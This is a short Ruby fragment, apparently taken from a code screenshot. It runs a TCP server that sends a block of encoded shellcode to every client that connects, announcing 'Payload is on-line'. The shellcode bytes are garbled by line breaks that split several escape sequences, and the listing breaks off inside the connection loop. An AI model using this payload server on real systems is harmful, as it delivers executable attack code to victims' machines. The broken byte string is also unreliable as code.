 def handle_connection(client)
puts "Payload is on-line #{client}"
client.write("\xbb\x60\x4a\xf1\x91\xda\xca\xd9\x74\x24\xf4\x5f\x33\xc9\xb1\x45\x31\x5f\x12\x83\xc
b\x14\xa2\x17\x7f\x50\xb5\x97\x0b\x10\x3a\x5c\x7d\xc1\xc9\x24\x8a\x72\xb3\x88\x01\xb2\x74\x87\x0d\xce\x7
\xc9\x3e\x86\xd9\x63\x59\xdd\x84\x53\x58\x0a\xdb\xa7\x13\x47\x28\x4c\xa2\xb9\x60\xad\x94\x85\x7f\xfd\x53
\x2d\x45\x91\x40\xd9\x1c\x52\x4e\x56\x6a\x3e\x53\x69\x87\x35\x6f\xe2\x56\xa1\xf9\xb0\x7c\x2d\x9b\xfb\xcf\
e5\xba\xc8\x4b\x1d\xfe\xb5\x8b\xff\x73\xcd\x30\xdb\x21\x39\xc6\xdc\x39\x46\x5e\x67\xce\xd1\x0d\x0b\xee\x6
5\x01\xda\xbd\x16\x44\x26\xcb\x2b\x37\x9d\x63\x09\xf5\x5d\xf4\x52\x22\xcf\x13\x85\xd5\x10\x1c\xa2\x5b\xb6
\xd7\x0e\xe9\x08\x7f\x49\xc9\xee\xa0\x01\x44\xbd\xe6\xf0\x3e\x33\x88\x9f\x9e\xdb\x39\x4c\xff\x7d\xae\xc4
\x42\xaf\xcc\x9f\xa2\x1f\x12\x8a\x2a")
client.close
end
socket = TCPServer.new('0.0.0.0', PORT)
puts "Listening on #{PORT}. "
while client = socket.accept